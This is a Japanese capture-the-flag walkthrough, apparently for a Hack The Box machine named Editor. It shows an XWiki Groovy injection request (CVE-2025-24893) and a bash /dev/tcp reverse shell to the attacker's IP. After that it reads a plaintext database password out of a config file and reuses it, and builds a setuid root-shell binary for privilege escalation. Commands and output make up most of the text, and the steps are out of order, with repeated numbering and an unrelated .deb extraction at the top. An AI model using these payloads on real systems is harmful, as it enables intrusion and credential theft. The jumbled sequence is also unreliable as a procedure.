$ ar -x ./simplistcode_1.0.deb


$ ls -l
total 33444
-rw-r--r-- 1 kali kali      328 Dec 17 07:30 control.tar.xz
-rw-r--r-- 1 kali kali 11931956 Dec 17 07:30 data.tar.xz
-rw-r--r-- 1 kali kali        4 Dec 17 07:30 debian-binary
-rw-rw-r-- 1 kali kali 11932476 Dec 17 07:15 simplistcode_1.0.deb
-rw-rw-r-- 1 kali kali 10354968 Dec 17 07:14 simplistcode_1.0.exe

【変更後のリクエストデータ(1行目)】



GET /wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22id%22.execute().text)%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D%20 HTTP/1.1

Xwikiの脆弱性(CVE-2025-24893)を悪用したリバースシェル実行
(1) Kali Linux側で1234/tcpで待ち受ける。
$ ip a
  →Kali LinuxのVPN用インターフェースのIPアドレスは「10.10.14.3」


$ nc -lvnp 1234
listening on [any] 1234 ...

(2) リバースシェルを実行するスクリプトファイルを作成する。
$ vi reverse.sh

【reverse.shの内容】
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.3/1234 0>&1
(3) 8081/tcpポートでWebサーバを起動する。
$ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.80] 36030
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$
(8) 現在ログインしているユーザー情報を確認すると、xwikiユーザーであることが分かる。
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)


$ whoami
xwiki
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ cat /home/xwiki/.bash_history
cat: /home/xwiki/.bash_history: No such file or directory


$ cat /etc/passwd | grep "xwiki"
xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin
(4) 攻撃対象のマシン上でポートスキャンを実行して、応答がポート番号を確認する。
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。
$ for port in {1..65535}; do echo > /dev/tcp/127.0.0.1/$port && echo "$port open"; done 2>/dev/null
22 open
80 open
3306 open
8079 open
8080 open
8125 open


19999 open
33060 open
35119 open
59530 open
(5) OSの情報を確認すると、「Ubuntu 22.04.5 LTS」であることが分かる。
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ uname -a
Linux editor 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux


$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 22.04.5 LTS
Release:        22.04
Codename:       jammy
(6) ホームディレクトリとログインシェルが設定されているユーザーを確認する。
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ ls -l /home/
total 4
drwxr-x--- 3 oliver oliver 4096 Jul  8 08:34 oliver


$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
※xwikiユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ cat /usr/lib/xwiki/WEB-INF/hibernate.cfg.xml
ーーー(省略)ーーー
    <!-- Configuration for the default database.
         Comment out this section and uncomment other sections below if you want to use another database.
         Note that the database tables will be created automatically if they don't already exist.

         If you want the main wiki database to be different than "xwiki" (or the default schema for schema based
         engines) you will also have to set the property xwiki.db in xwiki.cfg file
    -->
    <property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
    <property name="hibernate.connection.username">xwiki</property>
    <property name="hibernate.connection.password">theEd1t0rTeam99</property>
    <property name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
    <property name="hibernate.dbcp.poolPreparedStatements">true</property>
    <property name="hibernate.dbcp.maxOpenPreparedStatements">20</property>

    <property name="hibernate.connection.charSet">UTF-8</property>
    <property name="hibernate.connection.useUnicode">true</property>
    <property name="hibernate.connection.characterEncoding">utf8</property>

    <mapping resource="xwiki.hbm.xml"/>
    <mapping resource="feeds.hbm.xml"/>
    <mapping resource="instance.hbm.xml"/>
    <mapping resource="notification-filter-preferences.hbm.xml"/>
    <mapping resource="mailsender.hbm.xml"/>
ーーー(省略)ーーー
※oliverユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ sudo -l
  →パスワード(theEd1t0rTeam99)を入力する。
[sudo] password for oliver:
Sorry, user oliver may not run sudo on editor.
※oliverユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ for port in {1..65535}; do echo > /dev/tcp/127.0.0.1/$port && echo "$port open"; done  2>/dev/null
22 open
80 open
3306 open
8079 open
8080 open
8125 open
19999 open
33060 open
35119 open
36704 open
47578 open
(5) OSの情報を確認すると、「Ubuntu 22.04.5 LTS」であることが分かる。
※oliverユーザーでログインした攻撃対象のマシン(Editor)上で以下のコマンドを実行する。

$ uname -a
Linux editor 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux


$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 22.04.5 LTS
Release:        22.04
Codename:       jammy
※Kali Linux上で以下のコマンドを実行する。

$ vi PrivilegeElevation.c

【PrivilegeElevation.cの内容】
#include <stdlib.h>
#include <unistd.h>

int main() {
	setuid(0);
	setgid(0);
	system("/bin/bash");
}
(3) 作成したC言語のプログラムをコンパイルしてバイナリファイル(nvme)を生成する。
※Kali Linux上で以下のコマンドを実行する。

$ gcc PrivilegeElevation.c -o nvme


$ file nvme
nvme: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=81339e0f17fe51736840cda9a0c91174d44b504c, for GNU/Linux 3.2.0, not stripped
(4) 8082/tcpポートでWebサーバを起動する。
※Kali Linux上で以下のコマンドを実行する。

$ ip a
  →VPN用のインターフェースのIPアドレスは「10.10.14.3」


$ python -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...